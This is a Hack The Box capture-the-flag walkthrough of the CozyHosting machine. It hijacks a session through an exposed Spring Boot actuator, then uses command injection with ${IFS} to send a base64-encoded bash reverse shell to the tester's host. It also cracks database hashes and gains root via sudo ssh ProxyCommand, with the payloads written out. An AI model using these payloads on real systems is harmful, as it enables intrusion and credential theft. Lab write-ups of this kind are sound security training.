
Hack The Box Walkthrough - CozyHosting
In this box, I had to enumerate the endpoints of a Spring Boot application, steal a user session, and inject a command to get a shell. Then I cracked a hash found in a database and exploited a command I could run through sudo.
- Room: CozyHosting
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/CozyHosting
- Author: commandercool
Enumeration
I started the box by running RustScan to detect open ports.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.74.29:22
Open 10.129.74.29:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-22 14:46 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
...
Completed NSE at 14:46, 0.12s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:46
Completed NSE at 14:46, 0.00s elapsed
Nmap scan report for target (10.129.74.29)
Host is up, received user-set (0.051s latency).
Scanned at 2023-10-22 14:46:07 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEpNwlByWMKMm7ZgDWRW+WZ9uHc/0Ehct692T5VBBGaWhA71L+yFgM/SqhtUoy0bO8otHbpy3bPBFtmjqQPsbC8=
| 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHVzF8iMVIHgp9xMX9qxvbaoXVg1xkGLo61jXuUAYq5q
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:46
Completed NSE at 14:46, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:46
Completed NSE at 14:46, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:46
Completed NSE at 14:46, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.74 seconds
There were two open ports: 22 (SSH) and 80 (HTTP). I scanned for UDP ports, but did not find anything. The site on port 80 was redirecting to ‘cozyhosting.htb’, so I added that domain to my hosts file and used wfuzz to scan for subdomains. It did not find any.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 12 -H "Host:FUZZ.cozyhosting.htb" "http://cozyhosting.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://cozyhosting.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 0
Processed Requests: 648201
Filtered Requests: 648201
Requests/sec.: 0
Website
I opened a browser and looked at the website.

It was a website for a hosting company. The site didn’t do much. Only the login page seems to work. I tried to connect using a few sets of simple credentials. I also tried SQL and NoSQL injections. Nothing worked.
I launched Feroxbuster to check for hidden pages.
$ feroxbuster -u http://cozyhosting.htb -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
401 GET 1l 1w 97c http://cozyhosting.htb/admin
204 GET 0l 0w 0c http://cozyhosting.htb/logout
200 GET 97l 196w 4431c http://cozyhosting.htb/login
200 GET 285l 745w 12706c http://cozyhosting.htb/
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/favicon.png
200 GET 29l 131w 11970c http://cozyhosting.htb/assets/img/pricing-free.png
200 GET 2397l 4846w 42231c http://cozyhosting.htb/assets/css/style.css
200 GET 43l 241w 19406c http://cozyhosting.htb/assets/img/pricing-business.png
200 GET 295l 641w 6890c http://cozyhosting.htb/assets/js/main.js
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/logo.png
200 GET 83l 453w 36234c http://cozyhosting.htb/assets/img/values-3.png
200 GET 1l 218w 26053c http://cozyhosting.htb/assets/vendor/aos/aos.css
200 GET 79l 519w 40905c http://cozyhosting.htb/assets/img/values-2.png
200 GET 81l 517w 40968c http://cozyhosting.htb/assets/img/hero-img.png
200 GET 73l 470w 37464c http://cozyhosting.htb/assets/img/values-1.png
200 GET 29l 174w 14774c http://cozyhosting.htb/assets/img/pricing-ultimate.png
200 GET 7l 2189w 194901c http://cozyhosting.htb/assets/vendor/bootstrap/css/bootstrap.min.css
200 GET 7l 1222w 80420c http://cozyhosting.htb/assets/vendor/bootstrap/js/bootstrap.bundle.min.js
200 GET 1l 625w 55880c http://cozyhosting.htb/assets/vendor/glightbox/js/glightbox.min.js
500 GET 1l 1w 73c http://cozyhosting.htb/error
200 GET 34l 172w 14934c http://cozyhosting.htb/assets/img/pricing-starter.png
200 GET 2018l 10020w 95609c http://cozyhosting.htb/assets/vendor/bootstrap-icons/bootstrap-icons.css
200 GET 14l 1684w 143706c http://cozyhosting.htb/assets/vendor/swiper/swiper-bundle.min.js
200 GET 1l 313w 14690c http://cozyhosting.htb/assets/vendor/aos/aos.js
200 GET 285l 745w 12706c http://cozyhosting.htb/index
[####################] - 6m 119636/119636 0s found:25 errors:0
[####################] - 6m 119601/119601 323/s http://cozyhosting.htb/
It did not appear to find anything of interest. At first I ignored the error page. I had seen it a few times already.

After some time, I researched the error page and found it was from Spring Boot. I launched Feroxbuster again, trying to find .java, .class, .xml, and .jar files. That failed. I found a word list that was built for Spring Boot. I used it in Feroxbuster.
$ feroxbuster -u http://cozyhosting.htb -w /usr/share/seclists/Discovery/Web-Content/spring-boot.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/spring-boot.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/logo.png
200 GET 29l 131w 11970c http://cozyhosting.htb/assets/img/pricing-free.png
200 GET 43l 241w 19406c http://cozyhosting.htb/assets/img/pricing-business.png
200 GET 34l 172w 14934c http://cozyhosting.htb/assets/img/pricing-starter.png
200 GET 295l 641w 6890c http://cozyhosting.htb/assets/js/main.js
200 GET 1l 1w 248c http://cozyhosting.htb/actuator/sessions
200 GET 83l 453w 36234c http://cozyhosting.htb/assets/img/values-3.png
200 GET 81l 517w 40968c http://cozyhosting.htb/assets/img/hero-img.png
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/favicon.png
200 GET 73l 470w 37464c http://cozyhosting.htb/assets/img/values-1.png
200 GET 79l 519w 40905c http://cozyhosting.htb/assets/img/values-2.png
200 GET 29l 174w 14774c http://cozyhosting.htb/assets/img/pricing-ultimate.png
200 GET 7l 1222w 80420c http://cozyhosting.htb/assets/vendor/bootstrap/js/bootstrap.bundle.min.js
200 GET 97l 196w 4431c http://cozyhosting.htb/login
200 GET 1l 218w 26053c http://cozyhosting.htb/assets/vendor/aos/aos.css
200 GET 1l 313w 14690c http://cozyhosting.htb/assets/vendor/aos/aos.js
200 GET 2018l 10020w 95609c http://cozyhosting.htb/assets/vendor/bootstrap-icons/bootstrap-icons.css
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/language
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/spring.jmx.enabled
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/hostname
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/pwd
404 GET 0l 0w 0c http://cozyhosting.htb/actuator/env/tz
200 GET 2397l 4846w 42231c http://cozyhosting.htb/assets/css/style.css
200 GET 1l 625w 55880c http://cozyhosting.htb/assets/vendor/glightbox/js/glightbox.min.js
200 GET 1l 1w 634c http://cozyhosting.htb/actuator
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/lang
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/home
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/path
200 GET 1l 120w 4957c http://cozyhosting.htb/actuator/env
200 GET 1l 1w 15c http://cozyhosting.htb/actuator/health
200 GET 14l 1684w 143706c http://cozyhosting.htb/assets/vendor/swiper/swiper-bundle.min.js
200 GET 1l 542w 127224c http://cozyhosting.htb/actuator/beans
200 GET 7l 2189w 194901c http://cozyhosting.htb/assets/vendor/bootstrap/css/bootstrap.min.css
200 GET 285l 745w 12706c http://cozyhosting.htb/
200 GET 1l 108w 9938c http://cozyhosting.htb/actuator/mappings
This one came up with lots of interesting stuff. The actuator was exposing a few endpoints. It’s used to monitor and manage applications. And the ‘Sessions’ endpoint was exposed.

It gave me the session ID of a logged-in user. I changed my ‘JSESSIONID’ cookie to this value and navigated to the admin page.

The bottom of the page had a form to include hosts for automatic patching. I tried adding localhost.

It failed, but I thought the values I sent might be used in a shell command. I used Caido to see if I could get it to run arbitrary commands. Especially since the endpoint was called executessh.
I tried messing with the hostname. I used a semicolon to try sending another command. I used $(id) and `id`, it did not appear to execute the code. I also tried making curl requests to my machine, I did not get a hit.
I then tried to change the username. I quickly found that it was vulnerable.
When sending a normal host and username.
POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://cozyhosting.htb
Connection: keep-alive
Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
Cookie: JSESSIONID=00216F7346FB7223FB7901F1BA4074EB
Upgrade-Insecure-Requests: 1
Content-Length: 33
host=localhost&username=kanderson
The error message contained in the redirect URL was about the host key verification.
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 11 Nov 2023 20:12:22 GMT
Content-Length: 0
Location: http://cozyhosting.htb/admin?error=Host key verification failed.
Connection: keep-alive
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
When I try sending a semicolon, the error was different.
host=localhost&username=kanderson;
Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname kanderson: Temporary failure in name resolution/bin/bash: line 1: @localhost: command not found
I was killing the command. The server was probably running something like this:
ssh username@host
The semicolon was breaking the command. It tried to connect to a server called ‘username’, but that failed. Then use @localhost as another command. Which also failed.
$ ssh username;@hostname
ssh: Could not resolve hostname username: Temporary failure in name resolution
zsh: command not found: @hostname
I tried to use that to fecth a file from my machine.
host=localhost&username=kanderson;curl 10.10.14.59#
I was not allowed to use whitespaces in the username.
Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
That was easy to get around. In bash, you can use ${IFS} as a whitespace.
$ ls${IFS}-1${IFS}/
app
bin
boot
dev
etc
home
...
I used this to try curl again.
host=localhost&username=kanderson;curl${IFS}10.10.14.59#
The response showed curl had downloaded something.
Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname kanderson: Temporary failure in name resolution % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 187 100 187 0 0 2920 0 --:--:-- --:--:-- --:--:-- 2968
And my web server was hit.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.88 - - [11/Nov/2023 15:25:23] "GET / HTTP/1.1" 200
With this, I could build a reverse shell. First I made one in base64 to remove characters that could cause issues in the request.
$ echo 'bash -i >& /dev/tcp/10.10.14.59/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTkvNDQ0NCAwPiYxICAK
Then I started a netcat listener and sent my payload to the server.
host=localhost&username=kanderson;echo${IFS}YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTkvNDQ0NCAwPiYxICAK|base64${IFS}-d|bash;#
I had a shell.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.59] from (UNKNOWN) [10.129.229.88] 49488
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
User josh
I was on the server, but there was not much my user could do. However, I found a jar file. I downloaded the file to my machine and extracted the files it contained.
$ unzip cloudhosting-0.0.1.jar
Archive: cloudhosting-0.0.1.jar
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: org/
creating: org/springframework/
creating: org/springframework/boot/
creating: org/springframework/boot/loader/
...
It contained lots of files. But a grep helped me find some credentials.
$ grep -R password .
grep: ./cloudhosting-0.0.1.jar: binary file matches
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.ttf: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-line:before { content: "\eed0"; }
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.eot: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-line"
./BOOT-INF/classes/templates/login.html: <input type="password" name="password" class="form-control" id="yourPassword"
./BOOT-INF/classes/templates/login.html: <div class="invalid-feedback">Please enter your password!</div>
./BOOT-INF/classes/templates/login.html: <p th:if="${param.error}" class="text-center small">Invalid username or password</p>
./BOOT-INF/classes/application.properties:spring.datasource.password=REDACTED
grep: ./BOOT-INF/classes/htb/cloudhosting/secutiry/SecurityConfig.class: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/scheduled/FakeUser.class: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUser.class: binary file matches
grep: ./BOOT-INF/lib/spring-security-crypto-6.0.1.jar: binary file matches
$ cat BOOT-INF/classes/application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=REDACTED
I used those credentials to connect to the database on the server.
psql -Upostgres -hlocalhost
Password for user postgres: REDACTED
\l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
\c cozyhosting
You are now connected to database "cozyhosting" as user "postgres".
\dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
Select * From users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
The database contained the password hash for two users. I used hashcat to crack them.
$ hashcat -a0 -m3200 hash.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 2865/5794 MB (1024 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Cracking performance lower than expected?
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:REDACTED
The hash for the admin user was cracked quickly. There was no user named admin on the box, but I tried the password with josh.
$ ssh josh@target
josh@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Oct 22 10:53:27 PM UTC 2023
System load: 0.0
Usage of /: 59.9% of 5.42GB
Memory usage: 43%
Swap usage: 0%
Processes: 237
Users logged in: 0
IPv4 address for eth0: 10.129.74.29
IPv6 address for eth0: dead:beef::250:56ff:feb0:5d28
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Aug 29 09:03:34 2023 from 10.10.14.41
josh@cozyhosting:~$ cat user.txt
REDACTED
Getting root
Once connected as josh, getting root was easy. I checked if I could run anything with sudo.
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
I could run ssh as root. I checked GTFOBins and saw that I could ProxyCommand the option to execute another command. The exploit simply launched sh.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/root.txt
REDACTED